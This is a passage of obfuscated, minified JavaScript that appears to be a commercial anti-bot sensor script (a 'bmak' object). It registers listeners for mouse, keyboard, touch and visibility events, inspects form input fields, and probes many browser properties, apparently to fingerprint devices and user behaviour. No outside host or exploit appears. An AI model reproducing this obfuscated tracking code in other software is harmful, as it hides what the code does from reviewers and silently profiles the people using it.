wm.pop(),jjA=v7(XE,[bjA,wBA]),jjA;}var XZA=CE[l1()[sK(wM)].call(null,Rs,KS,UX)][dM(typeof l1()[sK(El)],sT('',[][[]]))?l1()[sK(W1)](QAA,zS,jL):l1()[sK(z8)].call(null,kh,tW,JqA)][ML()[Xp(CR)].call(null,fD,z8,CR,fv)].call(bjA)[QF()[qJ(lJ)](dQ,CR,IjA)](z8,jM(rr));if(dM(XZA,l1()[sK(wM)](Rs,fO(rr),UX))&&bjA[l1()[sK(sC)](W2,fO({}),HnA)])XZA=bjA[l1()[sK(sC)].call(null,W2,DU,HnA)][ML()[Xp(sm)](O5,dF,lJ,c5)];if(dM(XZA,QF()[qJ(UPA)].call(null,GK,fO(fO(Tb)),GjA))||dM(XZA,l1()[sK(WI)].call(null,tV,Tb,rp))){var dnA;return dnA=CE[dM(typeof l1()[sK(dF)],'undefined')?l1()[sK(W1)](bEA,Pv,xfA):l1()[sK(VF)].call(null,Ig,d1,Id)][QF()[qJ(RwA)](V5,x3,SQ)](bjA),wm.pop(),dnA;}if(dM(XZA,VU()[hh(Gv)].call(null,I7,VPA,gV,Ez,PN))||new (CE[dM(typeof VU()[hh(qO)],sT(QF()[qJ(qO)].call(null,d1,fO([]),EtA),[][[]]))?VU()[hh(GK)].call(null,qGA,UAA,UR,LN,wM):VU()[hh(W1)].apply(null,[mN,Pl,Az,Wc,FD])])(CW()[rc(jp)].call(null,tk,YEA,Tb))[CW()[rc(z4A)].apply(null,[V4A,TQ,dF])](XZA)){var TnA;return wm.pop(),TnA=v7(XE,[bjA,wBA]),TnA;}wm.pop();};var k9A=function(B7,L7){wm.push(IBA);var PxA=qL(B7,L7,v3,l7,CE[CW()[rc(CR)](AZA,ds,BS)].bmak[VU()[hh(RL)](CEA,mfA,fO(fO(rr)),GK,jz)]);if(PxA&&fO(PxA[CW()[rc(c5)].call(null,h8,kp,Pg)])){v3=PxA[QF()[qJ(EI)](Z5,JR,Vb)];l7=PxA[JI(typeof QF()[qJ(CR)],'undefined')?QF()[qJ(G3)].call(null,ds,DU,nk):QF()[qJ(Ez)](QjA,fO(fO(Tb)),EqA)];g7+=PxA[CW()[rc(pp)].apply(null,[d8,B2,GK])];if(xwA&&dM(L7,qO)&&S0(ZX,rr)){Q9A=sm;QBA(fO([]));ZX++;}}wm.pop();};var M7=function(qfA,CnA){wm.push(MAA);var H9A=Th(qfA,CnA,CE[CW()[rc(CR)].apply(null,[lL,ds,zS])].bmak[VU()[hh(RL)].apply(null,[pjA,mfA,wM,GK,Fv])]);if(H9A){g7+=H9A[CW()[rc(pp)].apply(null,[cF,B2,fO(fO(rr))])];if(xwA&&H9A[l1()[sK(G5)](sl,lN,Rv)]){Q9A=dF;QBA(fO(Ht),H9A[l1()[sK(G5)](sl,VQ,Rv)]);}else if(xwA&&dM(CnA,dY)){Q9A=rr;zHA=fO(fO([]));QBA(fO(fO(At)));}if(xwA&&fO(zHA)&&dM(H9A[QF()[qJ(Rg)](gS,fO(fO({})),t7)],O2)){Q9A=Mh;QBA(fO([]));}}wm.pop();};var gfA=function(PfA,PqA){wm.push(VnA);var DAA=XJ(PfA,PqA,CE[CW()[rc(CR)](RBA,ds,jN)].bmak[VU()[hh(RL)](v4A,mfA,fO(fO([])),GK,VL)]);if(DAA){g7+=DAA[CW()[rc(pp)].call(null,Jd,B2,jS)];if(xwA&&DAA[dM(typeof l1()[sK(E3)],sT('',[][[]]))?l1()[sK(W1)].call(null,qh,Dv,hp):l1()[sK(G5)](sl,fO(fO(Tb)),vT)]){Q9A=dF;QBA(fO(fO(At)),DAA[l1()[sK(G5)](sl,lN,vT)]);}}wm.pop();};var V9A=function(kAA){wm.push(Dh);var VjA=nD(kAA,CE[CW()[rc(CR)].call(null,PW,ds,GK)].bmak[VU()[hh(RL)].call(null,DY,mfA,Tb,GK,VL)]);if(VjA){g7+=VjA[CW()[rc(pp)](A1,B2,jS)];if(xwA&&VjA[l1()[sK(G5)](sl,fO(fO({})),sd)]){Q9A=dF;QBA(fO([]),VjA[JI(typeof l1()[sK(mHA)],sT('',[][[]]))?l1()[sK(G5)](sl,fO(rr),sd):l1()[sK(W1)](PwA,GK,P5)]);}}wm.pop();};var LEA=function(GxA,AHA){wm.push(QI);var EAA=cD(GxA,AHA,CE[CW()[rc(CR)](LL,ds,rs)].bmak[VU()[hh(RL)](KZA,mfA,fO([]),GK,x3)]);if(EAA){g7+=EAA[CW()[rc(pp)](X3,B2,x3)];if(xwA&&EAA[dM(typeof l1()[sK(QAA)],sT('',[][[]]))?l1()[sK(W1)](dPA,zS,YU):l1()[sK(G5)].call(null,sl,GK,s7)]){Q9A=dF;QBA(fO({}),EAA[l1()[sK(G5)].apply(null,[sl,vl,s7])]);}else if(xwA&&dM(AHA,Pr[rr])&&(dM(EAA[JI(typeof CW()[rc(kK)],'undefined')?CW()[rc(GR)](pZA,El,fO(Tb)):CW()[rc(sm)].apply(null,[VHA,Y2,fO(fO([]))])],W1)||dM(EAA[dM(typeof CW()[rc(mHA)],sT([],[][[]]))?CW()[rc(sm)](IHA,r7,R8):CW()[rc(GR)](pZA,El,jl)],hG[JI(typeof l1()[sK(tY)],sT('',[][[]]))?l1()[sK(jfA)](CX,mp,PS):l1()[sK(W1)](HPA,cW,QqA)]()))){Q9A=Pr[Mh];QBA(fO([]));}}wm.pop();};var vtA=function(gAA,hqA){wm.push(xfA);var M4A=gp(gAA,hqA,CE[JI(typeof CW()[rc(WqA)],sT('',[][[]]))?CW()[rc(CR)].call(null,qU,ds,lN):CW()[rc(sm)].call(null,nZA,mX,jN)].bmak[JI(typeof VU()[hh(nF)],sT([],[][[]]))?VU()[hh(RL)](YU,mfA,Ez,GK,Pg):VU()[hh(GK)](J3,Yv,Wc,xh,vl)]);if(M4A){g7+=M4A[CW()[rc(pp)](Rc,B2,HU)];if(xwA&&dM(hqA,dY)&&M4A[JI(typeof l1()[sK(cp)],sT([],[][[]]))?l1()[sK(xV)](T5,fO(fO([])),UC):l1()[sK(W1)](kv,vL,bV)]){Q9A=qO;QBA(fO(Ht));}}wm.pop();};var njA=function(KqA){var KwA=nPA[KqA];if(JI(pGA,KwA)){if(dM(KwA,wnA)){OPA();}else if(dM(KwA,xnA)){b4A();}pGA=KwA;}};var YHA=function(qnA){wm.push(pjA);njA(qnA);try{var mEA=wm.length;var dEA=fO(Ht);var jBA=xwA?nfA:wM;if(S0(sEA,jBA)){var BnA=SR(dz(),CE[CW()[rc(CR)](SV,ds,hp)].bmak[VU()[hh(RL)].call(null,TtA,mfA,fO(fO([])),GK,PN)]);var I9A=QF()[qJ(qO)](d1,VF,DjA)[dM(typeof QF()[qJ(hPA)],'undefined')?QF()[qJ(Ez)].call(null,xz,fO(rr),xl):QF()[qJ(Fz)].call(null,NC,vV,dc)](qnA,QF()[qJ(Sp)](Vz,JR,YX))[QF()[qJ(Fz)](NC,fO([]),dc)](BnA,l1()[sK(cW)](SI,NV,pX));zfA=sT(zfA,I9A);}sEA++;}catch(V3){wm.splice(SR(mEA,rr),Infinity,pjA);}wm.pop();};var b4A=function(){wm.push(nqA);if(X4A){var PjA=zs(n9,[l1()[sK(RL)](xl,W1,T4A),CW()[rc(tV)].call(null,m9A,hnA,gV),l1()[sK(J5)](US,zS,gjA),CE[l1()[sK(YV)].call(null,DX,T5,YJ)][dM(typeof l1()[sK(sm)],'undefined')?l1()[sK(W1)](DHA,Bl,Jz):l1()[sK(KGA)](qp,lV,fd)],dM(typeof CW()[rc(tW)],sT('',[][[]]))?CW()[rc(sm)](b3,VD,KI):CW()[rc(sl)](XK,s2,Mh),CE[l1()[sK(YV)](DX,R8,YJ)][l1()[sK(Js)](t4A,T5,FwA)]]);gfA(PjA,GK);}wm.pop();};var OPA=function(){wm.push(C7);if(X4A){var bGA=zs(n9,[l1()[sK(RL)].apply(null,[xl,wp,lAA]),CW()[rc(tW)](OR,Zh,VJ),l1()[sK(J5)](US,lJ,LjA),CE[l1()[sK(YV)](DX,jN,cY)][l1()[sK(KGA)](qp,Mh,kC)],CW()[rc(sl)](cqA,s2,fO(fO({}))),CE[l1()[sK(YV)].apply(null,[DX,jL,cY])][l1()[sK(Js)].call(null,t4A,cp,AnA)]]);gfA(bGA,z8);}wm.pop();};var kPA=function(){wm.push(cZA);if(fO(jHA)){try{var kHA=wm.length;var OBA=fO({});qPA=sT(qPA,l1()[sK(hs)](ql,fO(rr),IT));if(fO(fO(CE[CW()[rc(CR)](Z3,ds,fO(Tb))]))){qPA=sT(qPA,VU()[hh(lN)].apply(null,[qh,Z9A,vD,rr,hp]));N9A=sT(N9A,T5);}else{qPA=sT(qPA,l1()[sK(FZA)].call(null,cR,lJ,bC));N9A=sT(N9A,PN);}}catch(vBA){wm.splice(SR(kHA,rr),Infinity,cZA);qPA=sT(qPA,CW()[rc(U2)](AU,RnA,Nl));N9A=sT(N9A,PN);}jHA=fO(fO(Ht));}var rtA=dM(typeof QF()[qJ(Js)],sT([],[][[]]))?QF()[qJ(Ez)](ttA,Nl,U2):QF()[qJ(qO)](d1,JR,gv);var IPA=CW()[rc(P2)](zg,CX,VF);if(JI(typeof CE[l1()[sK(YV)].call(null,DX,z8,g1)][CW()[rc(GU)].call(null,wK,vl,lJ)],JI(typeof QF()[qJ(Az)],sT([],[][[]]))?QF()[qJ(Mh)](FI,fO(fO({})),WK):QF()[qJ(Ez)](LL,jz,qN))){IPA=CW()[rc(GU)](wK,vl,K3);rtA=dM(typeof kL()[hS(dY)],'undefined')?kL()[hS(dY)](cp,XPA,YX,SqA,z8):kL()[hS(tW)].call(null,sm,cv,VF,X3,UR);}else if(JI(typeof CE[JI(typeof l1()[sK(VJ)],sT([],[][[]]))?l1()[sK(YV)](DX,vD,g1):l1()[sK(W1)](xh,BS,qp)][dM(typeof QF()[qJ(MR)],sT([],[][[]]))?QF()[qJ(Ez)](LHA,Sd,TtA):QF()[qJ(H5)].apply(null,[HU,kv,fm])],QF()[qJ(Mh)].apply(null,[FI,fO(fO([])),WK]))){IPA=QF()[qJ(H5)].call(null,HU,NV,fm);rtA=CW()[rc(A2)].call(null,xr,dHA,QV);}else if(JI(typeof CE[JI(typeof l1()[sK(Hl)],sT([],[][[]]))?l1()[sK(YV)].apply(null,[DX,fO(rr),g1]):l1()[sK(W1)](Rz,Sd,zD)][JI(typeof l1()[sK(kY)],sT([],[][[]]))?l1()[sK(t4A)](JS,fO(fO({})),NP):l1()[sK(W1)].apply(null,[PwA,fO({}),OX])],QF()[qJ(Mh)].call(null,FI,hs,WK))){IPA=l1()[sK(t4A)](JS,fO(Tb),NP);rtA=l1()[sK(TU)].call(null,H5,Ez,nGA);}else if(JI(typeof CE[dM(typeof l1()[sK(LN)],'undefined')?l1()[sK(W1)].apply(null,[EHA,lV,dBA]):l1()[sK(YV)](DX,NV,g1)][l1()[sK(mz)].call(null,El,S1,dS)],QF()[qJ(Mh)](FI,fO([]),WK))){IPA=l1()[sK(mz)](El,NV,dS);rtA=l1()[sK(BX)].call(null,PN,Bl,JC);}if(CE[JI(typeof l1()[sK(gz)],sT('',[][[]]))?l1()[sK(YV)](DX,W1,g1):l1()[sK(W1)](bR,vL,lJ)][VU()[hh(tW)].apply(null,[zN,Tb,O2,VF,nF])]&&JI(IPA,CW()[rc(P2)](zg,CX,fO(Tb)))){HAA=gZA.bind(null,IPA);THA=RZA.bind(null,qO);bAA=RZA.bind(null,Pr[Mh]);CE[l1()[sK(YV)](DX,kv,g1)][VU()[hh(tW)].apply(null,[zN,Tb,Fv,VF,QV])](rtA,HAA,fO(At));CE[CW()[rc(CR)](Z3,ds,fO({}))][VU()[hh(tW)].apply(null,[zN,Tb,jS,VF,z8])](CW()[rc(KfA)](Ab,QwA,fO(fO(rr))),THA,fO(At));CE[CW()[rc(CR)](Z3,ds,fO([]))][JI(typeof VU()[hh(cW)],sT(dM(typeof QF()[qJ(dF)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[S9A,Fz,hfA]):QF()[qJ(qO)].call(null,d1,RL,gv),[][[]]))?VU()[hh(tW)](zN,Tb,Nl,VF,Pg):VU()[hh(GK)](JwA,vh,Ms,nL,vD)](l1()[sK(Kg)](fAA,fO(fO(Tb)),lb),bAA,fO(fO({})));}wm.pop();};var U3=function(){wm.push(qGA);if(dM(YZA,Tb)&&CE[CW()[rc(CR)](wl,ds,wM)][VU()[hh(tW)].apply(null,[nqA,Tb,fO(fO(Tb)),VF,cp])]){CE[JI(typeof CW()[rc(JR)],sT('',[][[]]))?CW()[rc(CR)].call(null,wl,ds,KS):CW()[rc(sm)].call(null,N2,Eh,JR)][VU()[hh(tW)](nqA,Tb,VI,VF,Fv)](dM(typeof l1()[sK(dQ)],'undefined')?l1()[sK(W1)](Z2,dY,Jz):l1()[sK(P2)](c5,fO(Tb),Dr),RAA,fO(At));CE[CW()[rc(CR)].call(null,wl,ds,Az)][VU()[hh(tW)].call(null,nqA,Tb,O2,VF,Ez)](l1()[sK(GU)].apply(null,[RL,wp,KHA]),DZA,fO(fO(Ht)));YZA=rr;}wm.pop();v3=Tb;l7=Pr[z8];};var VqA=function(){wm.push(Y2);if(fO(AX)){try{var YPA=wm.length;var mZA=fO(fO(At));qPA=sT(qPA,QF()[qJ(hs)].apply(null,[c5,QV,ng]));var QZA=CE[l1()[sK(YV)](DX,vL,T1)][QF()[qJ(dI)](CR,vL,BqA)](CW()[rc(UGA)](lBA,Wc,KI));if(JI(QZA[dM(typeof QF()[qJ(l2)],sT([],[][[]]))?QF()[qJ(Ez)](LR,sC,JnA):QF()[qJ(f5)].apply(null,[Tb,fO(rr),LnA])],undefined)){qPA=sT(qPA,VU()[hh(lN)].call(null,mI,Z9A,JR,rr,tV));N9A=CE[CW()[rc(Mh)](JQ,gz,KS)][l1()[sK(nN)](FBA,dY,E4A)](ktA(N9A,qO));}else{qPA=sT(qPA,l1()[sK(FZA)](cR,Nl,pK));N9A=CE[CW()[rc(Mh)].apply(null,[JQ,gz,tV])][l1()[sK(nN)](FBA,GK,E4A)](ktA(N9A,Pr[Gg]));}}catch(gHA){wm.splice(SR(YPA,rr),Infinity,Y2);qPA=sT(qPA,CW()[rc(U2)](GjA,RnA,fO([])));N9A=CE[CW()[rc(Mh)].call(null,JQ,gz,Fz)][l1()[sK(nN)](FBA,Ms,E4A)](ktA(N9A,hG[dM(typeof QF()[qJ(VF)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,QnA,S1,zg):QF()[qJ(vPA)].apply(null,[Pp,Cv,Dm])]()));}AX=fO(fO(Ht));}var hjA=QF()[qJ(qO)].call(null,d1,Gv,Ss);var ffA=jM(rr);var fEA=CE[l1()[sK(YV)](DX,bV,T1)][QF()[qJ(OqA)].apply(null,[rv,Sp,vQ])](QF()[qJ(rz)](JN,fO(fO(Tb)),TF));for(var V7=Tb;S0(V7,fEA[l1()[sK(Tb)].apply(null,[Sd,Tb,dK])]);V7++){var twA=fEA[V7];var CZA=Ws(twA[ML()[Xp(jl)](A4A,CR,Fz,Pp)](JI(typeof ML()[Xp(O2)],sT([],[][[]]))?ML()[Xp(sm)].apply(null,[pjA,dF,YV,c5]):ML()[Xp(dF)](qz,wEA,YV,Os)));var hZA=Ws(twA[ML()[Xp(jl)](A4A,CR,FD,Pp)](WJ()[Ic(Ez)](w9A,BS,qO,IHA,K3)));var fHA=twA[ML()[Xp(jl)].call(null,A4A,CR,kv,Pp)](l1()[sK(H5)](HU,KI,FqA));var cX=DR(fHA,null)?Tb:rr;var UZA=twA[ML()[Xp(jl)](A4A,CR,DU,Pp)](dM(typeof l1()[sK(qz)],sT('',[][[]]))?l1()[sK(W1)](lEA,JR,tl):l1()[sK(RL)].apply(null,[xl,QI,SnA]));var cEA=DR(UZA,null)?jM(rr):N7(UZA);var BZA=twA[ML()[Xp(jl)](A4A,CR,sC,Pp)](CW()[rc(l3)](Cc,Tb,jN));if(DR(BZA,null))ffA=jM(rr);else{BZA=BZA[CW()[rc(kp)](nO,A2,Nl)]();if(dM(BZA,JI(typeof CW()[rc(mh)],sT([],[][[]]))?CW()[rc(Bv)](VK,gEA,fO(fO({}))):CW()[rc(sm)].apply(null,[gPA,D7,z8])))ffA=Tb;else if(dM(BZA,QF()[qJ(kEA)].apply(null,[Pg,tp,FnA])))ffA=rr;else ffA=qO;}var XBA=twA[QF()[qJ(LAA)].apply(null,[YV,Bl,mnA])];var C9A=twA[CW()[rc(T5)].call(null,WwA,hs,fO(fO(Tb)))];var WEA=Tb;var F9A=Tb;if(XBA&&JI(XBA[l1()[sK(Tb)](Sd,CT,dK)],Tb)){F9A=rr;}if(C9A&&JI(C9A[l1()[sK(Tb)](Sd,fO({}),dK)],Tb)&&(fO(F9A)||JI(C9A,XBA))){WEA=rr;}if(JI(cEA,qO)){hjA=QF()[qJ(qO)](d1,KS,Ss)[QF()[qJ(Fz)](NC,nF,tX)](sT(hjA,cEA),QF()[qJ(Sp)](Vz,fO(fO([])),Sg))[QF()[qJ(Fz)](NC,dY,tX)](ffA,QF()[qJ(Sp)].apply(null,[Vz,kv,Sg]))[QF()[qJ(Fz)](NC,dY,tX)](WEA,dM(typeof QF()[qJ(Qp)],sT('',[][[]]))?QF()[qJ(Ez)](CjA,Fz,FEA):QF()[qJ(Sp)].apply(null,[Vz,mp,Sg]))[QF()[qJ(Fz)](NC,QM,tX)](cX,QF()[qJ(Sp)].apply(null,[Vz,NC,Sg]))[QF()[qJ(Fz)].call(null,NC,jS,tX)](hZA,JI(typeof QF()[qJ(VJ)],'undefined')?QF()[qJ(Sp)].apply(null,[Vz,DU,Sg]):QF()[qJ(Ez)](V5,w2,R8))[QF()[qJ(Fz)].call(null,NC,Jl,tX)](CZA,QF()[qJ(Sp)](Vz,wp,Sg))[QF()[qJ(Fz)](NC,QM,tX)](F9A,l1()[sK(cW)].apply(null,[SI,Ms,XX]));}}var BPA;return wm.pop(),BPA=hjA,BPA;};var RfA=function(){wm.push(DI);if(fO(SjA)){try{var tZA=wm.length;var mBA=fO({});qPA=sT(qPA,CW()[rc(jl)].call(null,lX,Z5,dQ));if(fO(fO(CE[dM(typeof l1()[sK(s2)],sT([],[][[]]))?l1()[sK(W1)](bK,fO(Tb),f7):l1()[sK(YV)](DX,b3,rM)][VU()[hh(tW)].call(null,nv,Tb,bV,VF,VL)]||CE[l1()[sK(YV)](DX,vl,rM)][l1()[sK(JS)].call(null,g3,Tb,c8)]))){qPA=sT(qPA,VU()[hh(lN)](K2,Z9A,fO(fO([])),rr,CR));N9A=CE[CW()[rc(Mh)](OT,gz,Gg)][l1()[sK(nN)].apply(null,[FBA,vl,UM])](ktA(N9A,Pr[jS]));}else{qPA=sT(qPA,l1()[sK(FZA)].call(null,cR,ss,qM));N9A=CE[CW()[rc(Mh)](OT,gz,sm)][l1()[sK(nN)](FBA,E2,UM)](ktA(N9A,hG[QF()[qJ(IL)].apply(null,[kY,vL,ZY])]()));}}catch(hEA){wm.splice(SR(tZA,rr),Infinity,DI);qPA=sT(qPA,CW()[rc(U2)].apply(null,[DY,RnA,FD]));N9A=CE[CW()[rc(Mh)].apply(null,[OT,gz,NV])][l1()[sK(nN)](FBA,b3,UM)](ktA(N9A,Pr[JR]));}SjA=fO(fO(Ht));}var R9A=CE[dM(typeof CW()[rc(J7)],sT([],[][[]]))?CW()[rc(sm)](HBA,Bz,MI):CW()[rc(CR)](AM,ds,wp)][WJ()[Ic(VQ)](xD,TQ,Mh,nh,d1)]?rr:Tb;var rEA=CE[CW()[rc(CR)](AM,ds,hp)][QF()[qJ(v9A)](ss,tW,zW)]&&Ml(QF()[qJ(v9A)](ss,bN,zW),CE[CW()[rc(CR)](AM,ds,hp)])?rr:Pr[z8];var x9A=DR(typeof CE[l1()[sK(YV)](DX,fO({}),rM)][JI(typeof QF()[qJ(n2)],sT([],[][[]]))?QF()[qJ(vHA)](G4A,fO(rr),hk):QF()[qJ(Ez)](SI,cp,Nz)],QF()[qJ(kK)](UtA,x3,AM))?rr:Pr[z8];var E9A=CE[CW()[rc(CR)].apply(null,[AM,ds,qO])][dM(typeof QF()[qJ(wp)],sT('',[][[]]))?QF()[qJ(Ez)](VHA,z8,FD):QF()[qJ(Z7)](FBA,jL,DW)]&&CE[CW()[rc(CR)](AM,ds,fO(fO(rr)))][JI(typeof QF()[qJ(Qp)],sT('',[][[]]))?QF()[qJ(Z7)].apply(null,[FBA,fO(fO([])),DW]):QF()[qJ(Ez)](Ol,fO(fO(rr)),KV)][QF()[qJ(zPA)].apply(null,[WX,dY,D8])]?rr:Tb;var t9A=CE[CW()[rc(TQ)].call(null,vj,R2,sC)][l1()[sK(UJ)](Rg,E2,cr)]?rr:Tb;var stA=CE[CW()[rc(CR)].call(null,AM,ds,fO(fO(Tb)))][CW()[rc(zPA)].apply(null,[Rr,Bv,fO(fO(Tb))])]?Pr[rr]:Tb;var MjA=JI(typeof CE[QF()[qJ(gR)].call(null,w4A,sC,Gk)],QF()[qJ(Mh)](FI,wM,Um))?rr:Pr[z8];var DBA=CE[CW()[rc(CR)](AM,ds,jS)][dM(typeof l1()[sK(sh)],'undefined')?l1()[sK(W1)].call(null,fD,bN,HEA):l1()[sK(G4A)].apply(null,[mh,vD,JW])]&&sg(CE[dM(typeof l1()[sK(Jl)],sT('',[][[]]))?l1()[sK(W1)].call(null,PAA,RL,pV):l1()[sK(wM)](Rs,sm,VY)][l1()[sK(z8)](kh,cW,vK)][ML()[Xp(CR)](SJ,z8,Az,fv)].call(CE[CW()[rc(CR)](AM,ds,gV)][l1()[sK(G4A)](mh,jl,JW)])[QF()[qJ(sl)].apply(null,[cv,CT,Bd])](kL()[hS(lN)].call(null,VQ,EqA,Mh,RBA,fO(fO([])))),Pr[z8])?Pr[rr]:Tb;var IwA=dM(typeof CE[CW()[rc(CR)](AM,ds,fO(fO(Tb)))][QF()[qJ(KI)].call(null,sl,QI,HPA)],JI(typeof CW()[rc(Sp)],'undefined')?CW()[rc(wM)].apply(null,[m1,kY,x3]):CW()[rc(sm)](gz,gBA,Mh))||dM(typeof CE[CW()[rc(CR)].apply(null,[AM,ds,fO({})])][CW()[rc(Nl)](Lm,sV,RL)],dM(typeof CW()[rc(wZA)],sT([],[][[]]))?CW()[rc(sm)].call(null,dHA,Sd,Nl):CW()[rc(wM)].apply(null,[m1,kY,CR]))||dM(typeof CE[CW()[rc(CR)](AM,ds,fO({}))][CW()[rc(S1)](Sr,gBA,fO(fO(rr)))],CW()[rc(wM)](m1,kY,S1))?hG[l1()[sK(cR)].call(null,UR,hs,Rc)]():hG[dM(typeof ML()[Xp(jl)],sT([],[][[]]))?ML()[Xp(dF)](fv,J3,lV,P5):ML()[Xp(hs)](xBA,dY,VQ,rL)]();var UnA=Ml(JI(typeof CW()[rc(d1)],'undefined')?CW()[rc(gR)](bm,Cg,NV):CW()[rc(sm)].call(null,g9A,r7,dY),CE[JI(typeof CW()[rc(PN)],'undefined')?CW()[rc(CR)].call(null,AM,ds,fO(fO({}))):CW()[rc(sm)](sh,gV,QM)])?CE[CW()[rc(CR)].call(null,AM,ds,fO({}))][CW()[rc(gR)](bm,Cg,fO(Tb))]:Tb;var EZA=dM(typeof CE[CW()[rc(TQ)].apply(null,[vj,R2,fO(fO(Tb))])][VU()[hh(QI)](DfA,H7,fO(fO(rr)),GK,b3)],CW()[rc(wM)].call(null,m1,kY,qO))?rr:Tb;var tPA=dM(typeof CE[CW()[rc(TQ)](vj,R2,fO(fO([])))][QF()[qJ(tGA)](Rg,kv,Xr)],CW()[rc(wM)](m1,kY,nF))?rr:Pr[z8];var kwA=fO(CE[l1()[sK(VF)].call(null,Ig,dQ,IY)][l1()[sK(z8)](kh,Pg,vK)][ML()[Xp(Mh)].apply(null,[BfA,GK,z8,KZA])])?rr:Tb;var vEA=Ml(QF()[qJ(IS)](JR,fO(rr),IW),CE[CW()[rc(CR)].apply(null,[AM,ds,NV])])?rr:Tb;var p4A=(dM(typeof WJ()[Ic(QM)],sT(QF()[qJ(qO)].apply(null,[d1,GK,QE]),[][[]]))?WJ()[Ic(Wc)].apply(null,[Jv,jl,FxA,AU,fO(fO([]))]):WJ()[Ic(jS)](xD,zS,sm,QAA,QM))[QF()[qJ(Fz)].apply(null,[NC,Fv,RM])](R9A,WJ()[Ic(JR)](VEA,CR,dF,Nz,fO([])))[JI(typeof QF()[qJ(KS)],'undefined')?QF()[qJ(Fz)](NC,fO(fO([])),RM):QF()[qJ(Ez)].call(null,lT,VJ,hHA)](rEA,CW()[rc(tGA)](sF,NV,fO(fO(rr))))[QF()[qJ(Fz)].apply(null,[NC,qp,RM])](x9A,CW()[rc(IS)](YM,HU,Fz))[QF()[qJ(Fz)](NC,fO(fO([])),RM)](E9A,l1()[sK(lPA)](lN,fO(fO(Tb)),Yb))[QF()[qJ(Fz)].call(null,NC,vV,RM)](t9A,CW()[rc(nX)].call(null,HC,Ez,z8))[QF()[qJ(Fz)](NC,fO(fO({})),RM)](stA,CW()[rc(rwA)](Fd,RwA,Pg))[QF()[qJ(Fz)].call(null,NC,cW,RM)](MjA,JI(typeof CW()[rc(JN)],sT('',[][[]]))?CW()[rc(FI)](zr,CHA,tp):CW()[rc(sm)](pEA,s3,kv))[QF()[qJ(Fz)](NC,fO(Tb),RM)](DBA,dM(typeof l1()[sK(Sp)],sT([],[][[]]))?l1()[sK(W1)](AU,Dv,Js):l1()[sK(gEA)](t5,CT,mM))[dM(typeof QF()[qJ(hs)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,RBA,gV,FtA):QF()[qJ(Fz)].apply(null,[NC,fO(Tb),RM])](IwA,ML()[Xp(jN)](VEA,sm,CR,Rg))[QF()[qJ(Fz)](NC,fO(fO(rr)),RM)](UnA,QF()[qJ(nX)](tp,Gg,Cr))[QF()[qJ(Fz)].call(null,NC,UR,RM)](EZA,CW()[rc(YR)](qEA,vV,VF))[QF()[qJ(Fz)](NC,lV,RM)](tPA,dM(typeof ML()[Xp(Pv)],sT([],[][[]]))?ML()[Xp(dF)](LfA,A2,BS,OZA):ML()[Xp(QI)](VEA,sm,Ms,U2))[QF()[qJ(Fz)].call(null,NC,dY,RM)](kwA,CW()[rc(RnA)].call(null,gY,KZA,fO([])))[QF()[qJ(Fz)].call(null,NC,kv,RM)](vEA);var B9A;return wm.pop(),B9A=p4A,B9A;};var PZA=function(){var rX;wm.push(NAA);var GPA;return GPA=tfA()[CW()[rc(W2)](MY,ss,NC)](function AqA(nHA){wm.push(LAA);while(rr)switch(nHA[CW()[rc(bV)](w5,US,TQ)]=nHA[QF()[qJ(cp)].apply(null,[ZD,W2,ng])]){case Tb:nHA[JI(typeof CW()[rc(dI)],sT([],[][[]]))?CW()[rc(bV)].apply(null,[w5,US,cW]):CW()[rc(sm)](Dh,CBA,z8)]=Pr[z8];nHA[dM(typeof QF()[qJ(fjA)],'undefined')?QF()[qJ(Ez)].call(null,HR,TQ,tEA):QF()[qJ(cp)](ZD,jz,ng)]=Pr[Mh];{var cnA;return cnA=tfA()[kL()[hS(QM)](w2,FD,sm,Ks,w2)](ZwA()),wm.pop(),cnA;}case Pr[Mh]:rX=nHA[QF()[qJ(QI)](KS,fO(rr),n7)];CE[l1()[sK(wM)](Rs,QM,Fl)][dM(typeof ML()[Xp(vL)],sT([],[][[]]))?ML()[Xp(dF)](xfA,vnA,GK,WX):ML()[Xp(qO)].apply(null,[Ks,Wc,bV,jL])](zAA,rX[QF()[qJ(T2)](S1,QV,jGA)],zs(n9,[l1()[sK(qAA)](tY,fO(fO([])),J4A),rX[QF()[qJ(CfA)].apply(null,[sm,sm,P3])]]));nHA[QF()[qJ(cp)](ZD,fO({}),ng)]=Ez;break;case GK:nHA[JI(typeof CW()[rc(WX)],sT('',[][[]]))?CW()[rc(bV)](w5,US,Ch):CW()[rc(sm)].apply(null,[K2,vD,fO([])])]=GK;nHA[l1()[sK(dHA)](Az,Jl,hwA)]=nHA[CW()[rc(NC)](xjA,z8,Dv)](Tb);case Pr[wp]:case CW()[rc(bN)].apply(null,[rZA,JL,fO([])]):{var XqA;return XqA=nHA[CW()[rc(QV)](RBA,FI,Pg)](),wm.pop(),XqA;}}wm.pop();},null,null,[[Tb,GK]],CE[QF()[qJ(zS)](zl,CT,RBA)]),wm.pop(),GPA;};var NwA=function(){var VAA=Ev();wm.push(Zs);if(JI(VAA,jM(rr))&&JI(VAA,CE[CW()[rc(cW)].call(null,ZJ,jV,Gv)][l1()[sK(R2)].call(null,JU,z8,cH)])&&sg(VAA,WZA)){WZA=VAA;var f0A=IR();var PbA=js(SR(VAA,f0A),JEA);gxA(PbA);}wm.pop();};var tbA=function(GbA){wm.push(xWA);var w0A=sg(arguments[l1()[sK(Tb)].call(null,Sd,W1,SJ)],rr)&&JI(arguments[rr],undefined)?arguments[rr]:fO([]);if(fO(w0A)||DR(GbA,null)){wm.pop();return;}bU[l1()[sK(pp)].call(null,R8,GK,zTA)]=fO(Ht);b8A=fO(Ht);var YbA=GbA[QF()[qJ(CfA)].apply(null,[sm,fO(fO([])),Hv])];var YFA=GbA[JI(typeof CW()[rc(Bv)],sT([],[][[]]))?CW()[rc(sv)](KW,rL,zS):CW()[rc(sm)](snA,cxA,RL)];var bcA;if(JI(YFA,undefined)&&sg(YFA[JI(typeof l1()[sK(JR)],sT('',[][[]]))?l1()[sK(Tb)].apply(null,[Sd,fO(rr),SJ]):l1()[sK(W1)].call(null,Q6A,DU,CR)],Tb)){try{var P1A=wm.length;var nWA=fO(fO(At));bcA=CE[QF()[qJ(VO)](mh,W2,CI)][QF()[qJ(mHA)](J7,fO(rr),pZA)](YFA);}catch(Q1A){wm.splice(SR(P1A,rr),Infinity,xWA);}}if(JI(YbA,undefined)&&dM(YbA,EqA)&&JI(bcA,undefined)&&bcA[JI(typeof 